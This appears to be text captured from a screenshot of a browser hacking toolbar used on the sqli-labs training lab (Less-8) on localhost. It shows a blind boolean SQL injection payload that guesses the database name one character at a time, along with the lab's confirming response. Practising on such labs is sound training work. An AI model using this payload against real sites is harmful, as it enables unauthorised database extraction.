 INT SQL XSS Encryption Encoding Other
Load URL http://localhost/sqli-labs-master/Less-8/?id=1' and ascii(substr((select database()),1,1))=115 --+ -
Split URL +
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8